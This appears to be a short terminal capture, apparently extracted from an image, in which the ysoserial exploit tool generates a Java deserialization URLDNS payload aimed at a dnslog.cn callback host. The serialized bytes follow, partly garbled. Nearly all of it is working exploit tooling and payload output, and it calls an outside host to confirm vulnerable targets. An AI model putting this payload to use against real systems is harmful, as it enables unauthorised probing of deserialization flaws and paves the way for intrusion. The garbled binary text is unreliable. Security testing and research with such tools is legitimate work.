 /o/P/C/Java_Tools java8 -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS http://1tknxi.dnslog.cn > urldns.txt
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
/o/P/C/Java_Tools c urldns.txt
��srjava.util.HashMap���`�F
loadFactorI thresholdxp?@
sr
java.net.URL�%76���rhashCodeIportL authoritytLjava/lang/String;Lfileq~Lhostq~prot
olq~Lrefq~xp��������t1tknxi.dnslog.cntq~thttppxthttp://1tknxi.dnslog.cnx⏎